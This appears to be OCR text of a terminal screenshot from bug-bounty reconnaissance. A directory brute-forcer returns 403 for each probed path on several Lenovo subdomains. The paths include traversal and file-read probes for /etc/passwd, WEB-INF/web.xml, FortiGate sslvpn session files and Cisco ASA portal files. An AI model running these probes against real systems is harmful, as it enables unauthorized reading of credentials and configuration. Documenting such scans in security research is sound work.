 Terminal
Mon Feb 28 2:41 AM
99 %
root@root: /home/uday/bug hunting/lenovo
File Edit View Search Terminal Tabs Help
root@root: ~/lenovodirs/dirsearch
root@root: /home/uday/bug hunting/lenovo
403 1KB http://dlxtag.lenovo.com:80/backup/
403 1KB http://dlxtag.lenovo.com:80/download/
403 1KB http://dlxtag.lenovo.com:80/images/
403 1KB http://dlxtag.lenovo.com:80/include/
403 1KB http://dlxtag.lenovo.com:80/log/
403 1KB http://dlxtag.lenovo.com:80/modules/
403 1KB http://dlxtag.lenovo.com:80/public/
403 919B https://lenovopartner-sit.lenovo.com:443/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
403 919B https://lenovopartner-sit.lenovo.com:443/WEB-INF./web.xml
403 919B https://lenovopartner-sit.lenovo.com:443/WEB-INF/web.xml
403 919B https://lenovopartner-sit.lenovo.com:443/WEB-INF/web.xml.jsf
403 919B https://lenovopartner-sit.lenovo.com:443/bmc_help2u/servlet/helpServlet2u?textareaWrap=/bmc_help2u/WEB-INF/web.xml
403 919B https://lenovopartner-sit.lenovo.com:443/faces/javax.faces.resource/web.xml?ln=../WEB-INF
403 919B https://lenovopartner-sit.lenovo.com:443/faces/javax.faces.resource/web.xml?ln=..\\WEB-INF
403 919B https://lenovopartner-sit.lenovo.com:443/javax.faces.resource.../WEB-INF/web.xml.jsf
403 919B https://lenovopartner-sit.lenovo.com:443/jolokia/search/*:j2eeType=J2EEServer,*
403 919B https://lenovopartner-sit.lenovo.com:443/remote/fgt_lang?lang=/../../../..////////////////////////bin/sslvpnd
403 919B https://lenovopartner-sit.lenovo.com:443/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
403 919B https://lenovopartner-sit.lenovo.com:443/resolute.php?img=config.php
403 548B https://bycube.lenovo.com:443/js/
403 312B https://lms.lenovo.com:443/%2e%2e//google.com
403 1KB https://lms.lenovo.com:443/TEMP/
403 3KB https://lms.lenovo.com:443/Trace.axd
403 312B https://lms.lenovo.com:443/\..\..\..\..\..\..\..\..\..\etc\passwd
403 1KB https://lms.lenovo.com:443/aspnet_client/
403 1KB https://lms.lenovo.com:443/bin/
403 1KB https://lms.lenovo.com:443/common/
403 1KB https://lms.lenovo.com:443/download/
403 1KB https://lms.lenovo.com:443/handlers/
403 1KB https://lms.lenovo.com:443/images/
403 1KB https://lms.lenovo.com:443/scripts/
403 1KB https://lms.lenovo.com:443/temp/
403 1KB https://lms.lenovo.com:443/test/
403 312B http://lrms.lenovo.com:80/%2e%2e//google.com
403 3KB http://lrms.lenovo.com:80/Trace.axd
403 312B http://lrms.lenovo.com:80/\..\..\..\..\..\..\..\..\..\etc\passwd
403 1KB http://lrms.lenovo.com:80/account/
403 1KB http://lrms.lenovo.com:80/images/
403 1KB http://lrms.lenovo.com:80/log/
403 17KB https://lets.lenovo.com:443/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
┌──(root💀root)-[/home/uday/bug hunting/lenovo]
└─#